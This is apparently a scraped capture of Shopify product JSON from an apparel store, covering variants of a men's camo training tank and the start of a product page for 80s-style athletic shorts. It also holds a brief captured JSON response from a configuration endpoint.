S","option1":"Blue","option2":"S","option3":null,"sku":"CJYH136350019SH","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Mens camo training tank - Blue \/ S","public_title":"Blue \/ S","options":["Blue","S"],"price":2449,"weight":100,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328837872,"title":"Black \/ 3XL","option1":"Black","option2":"3XL","option3":null,"sku":"CJYH136350018RI","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Mens camo training tank - Black \/ 3XL","public_title":"Black \/ 3XL","options":["Black","3XL"],"price":2449,"weight":150,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328870640,"title":"Blue \/ L","option1":"Blue","option2":"L","option3":null,"sku":"CJYH136350021UF","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Mens camo training tank - Blue \/ L","public_title":"Blue \/ L","options":["Blue","L"],"price":2449,"weight":120,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328903408,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"CJYH136350020TG","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Mens camo training tank - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":2449,"weight":110,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328936176,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"CJYH136350002BY","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Mens camo training tank - White \/ M","public_title":"White \/ M","options":["White","M"],"price":2449,"weight":110,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328968944,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"CJYH136350003CX","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Mens camo training tank - White \/ L","public_title":"White \/ L","options":["White","L"],"price":2449,"weight":120,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329001712,"title":"Blue \/ 3XL","option1":"Blue","option2":"3XL","option3":null,"sku":"CJYH136350024XC","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Mens camo training tank - Blue \/ 3XL","public_title":"Blue \/ 3XL","options":["Blue","3XL"],"price":2449,"weight":150,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329034480,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"CJYH136350004DW","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Mens camo training tank - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":2449,"weight":130,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329067248,"title":"Blue \/ 2XL","option1":"Blue","option2":"2XL","option3":null,"sku":"CJYH136350023WD","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Mens camo training tank - Blue \/ 2XL","public_title":"Blue \/ 2XL","options":["Blue","2XL"],"price":2449,"weight":140,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329100016,"title":"Red \/ XL","option1":"Red","option2":"XL","option3":null,"sku":"CJYH136350010JQ","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Mens camo training tank - Red \/ XL","public_title":"Red \/ XL","options":["Red","XL"],"price":2449,"weight":130,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329132784,"title":"Red \/ L","option1":"Red","option2":"L","option3":null,"sku":"CJYH136350009IR","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Mens camo training tank - Red \/ L","public_title":"Red \/ L","options":["Red","L"],"price":2449,"weight":120,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329165552,"title":"Red \/ M","option1":"Red","option2":"M","option3":null,"sku":"CJYH136350008HS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Mens camo training tank - Red \/ M","public_title":"Red \/ M","options":["Red","M"],"price":2449,"weight":110,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329198320,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"CJYH136350022VE","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Mens camo training tank - Blue \/ XL","public_title":"Blue \/ XL","options":["Blue","XL"],"price":2449,"weight":130,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329231088,"title":"White \/ 2XL","option1":"White","option2":"2XL","option3":null,"sku":"CJYH136350005EV","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Mens camo training tank - White \/ 2XL","public_title":"White \/ 2XL","options":["White","2XL"],"price":2449,"weight":140,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329263856,"title":"Black \/ 2XL","option1":"Black","option2":"2XL","option3":null,"sku":"CJYH136350017QJ","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Mens camo training tank - Black \/ 2XL","public_title":"Black \/ 2XL","options":["Black","2XL"],"price":2449,"weight":140,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329296624,"title":"White \/ 3XL","option1":"White","option2":"3XL","option3":null,"sku":"CJYH136350006FU","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Mens camo training tank - White \/ 3XL","public_title":"White \/ 3XL","options":["White","3XL"],"price":2449,"weight":150,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329329392,"title":"Red \/ S","option1":"Red","option2":"S","option3":null,"sku":"CJYH136350007GT","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Mens camo training tank - Red \/ S","public_title":"Red \/ S","options":["Red","S"],"price":2449,"weight":100,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329362160,"title":"White \/ S","option1":"White","option2":"S","option3":null,"sku":"CJYH136350001AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Mens camo training tank - White \/ S","public_title":"White \/ S","options":["White","S"],"price":2449,"weight":100,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329394928,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJYH136350015OL","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Mens camo training tank - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":2449,"weight":120,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329427696,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJYH136350016PK","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Mens camo training tank - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":2449,"weight":130,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329460464,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJYH136350014NM","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Mens camo training tank - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":2449,"weight":110,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9444578.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2899721.jpg?v=1766122508","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9216676.jpg?v=1766122508","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2612663.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3036370.jpg?v=1766122508"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","options":[{"name":"Color","position":1,"values":["Red","Black","Blue","White"]},{"name":"Size","position":2,"values":["2XL","3XL","S","L","M","XL"]}],"url":"\/products\/mens-muscle-training-sports-vest-fashion-camouflage","media":[{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"},"aspect_ratio":1.063,"height":778,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","width":827},{"alt":"Mens camo training tank - ALLRJ","id":30188217434352,"position":2,"preview_image":{"aspect_ratio":1.0,"height":550,"width":550,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9444578.jpg?v=1766122510"},"aspect_ratio":1.0,"height":550,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9444578.jpg?v=1766122510","width":550},{"alt":"Mens camo training tank - ALLRJ","id":30188218089712,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2899721.jpg?v=1766122508"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2899721.jpg?v=1766122508","width":750},{"alt":"Mens camo training tank - ALLRJ","id":30188219236592,"position":4,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9216676.jpg?v=1766122508"},"aspect_ratio":1.063,"height":778,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9216676.jpg?v=1766122508","width":827},{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","width":750},{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","width":750},{"alt":"Mens camo training tank - ALLRJ","id":30188227297520,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2612663.jpg?v=1766122510"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2612663.jpg?v=1766122510","width":750},{"alt":"Mens camo training tank - ALLRJ","id":30188227428592,"position":8,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3036370.jpg?v=1766122508"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3036370.jpg?v=1766122508","width":750}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 85
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x4c:32:78:46:7f:54:4d:36:2e:78:35:35:26:2e:24:40:3a:73:35:79:77:55:5c:2c:48:44:7c:59:2b;keras;rxrh6cbyk9em007vqwllt64u2qhv327brskhoyx6a8s1c51zwqhn80kvoyuwwrc9ny6u0bns","weights":"../weights/4c327846.h5","biases":"../biases/4c327846.h5"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/products/mens-80s-old-school-shorts.js
body_size: 3904
content:
{"id":5739076419734,"title":"Men's 80's Old School Shorts","handle":"mens-80s-old-school-shorts","description":"\u003cp style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cstrong\u003eMen's 80s Old School Shorts | 80s Retro Athletic Shorts for Men\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\"Absolutely Love my shorts and can’t wait to order MORE from the whole product line! Great product and great customer service!!! Thank you!\" ⭐️⭐️⭐️⭐️⭐️ -Danny S., Allrj verified customer\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2\u003e\u003cspan\u003e\u003cstrong\u003eWarning:\u003c\/strong\u003e If you hate getting tons of compliments while wearing shorts, don't buy these.\u003c\/span\u003e\u003c\/h2\u003e\n\u003ch3 class=\"p1\"\u003e\u003cspan class=\"s1\"\u003e\u003cmeta charset=\"utf-8\"\u003eQuick-Dry \u0026amp; Breathable Fabric – Vintage 80s Style Meets Modern Performance\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp class=\"p1\"\u003e\u003cspan class=\"s1\"\u003eStep into the gym or hit the beach with shorts that command attention. Inspired by the iconic 80s old-school athletic cut, these \u003c\/span\u003eshorts combine a bold, retro aesthetic with today’s performance technology. Made from lightweight, quick-drying Dri-Fit fabric, they keep you cool and comfortable through intense workouts, casual runs, or laid-back summer days. The elastic waistband with drawstring ensures a secure fit, while the camo print delivers a confident, rugged edge. Perfect for fitness enthusiasts, retro style lovers, and anyone who refuses to blend in.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eKey Features:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eRetro 80s Style:\u003c\/strong\u003e Embrace the vintage look with these 80s style men's shorts. Perfect for showing off your hard-earned gains.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eComfortable Fit:\u003c\/strong\u003e These 4\" 80s fashion men's shorts are tailor-made for gym-goers who love getting compliments.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eBreathable and Machine Washable:\u003c\/strong\u003e Stay cool and comfortable with these men's 80s athletic shorts, designed for ease of use.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eNot Sold in Stores:\u003c\/strong\u003e Get these exclusive 80s retro shorts for men that you won't find anywhere else.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003ePro Tip:\u003c\/strong\u003e Go one to two sizes up for more room for the jewels.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eShow how hard you work out at the gym by wearing these beautiful, breathable, and machine washable 80s Old School Shorts for men. Whether you're shopping during men's gym clothes black Friday or searching for the best men's gym clothes, our performance men's gym shorts cloth will keep you comfortable and stylish. Don't miss out on these men's gym workout clothes and best men's gym clothing options that are perfect for any fitness enthusiast.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eOrder now and stand out with your retro style! 🚀👖\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSize chart:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv class=\"table-responsive\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/IMG_4052_480x480.jpg?v=1682100254\" width=\"574\" height=\"110\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"media-wrap image-wrap\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"media-wrap image-wrap\"\u003e\u003cimg height=\"794\" width=\"440\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/igScrnshot.png?v=1711385042\" 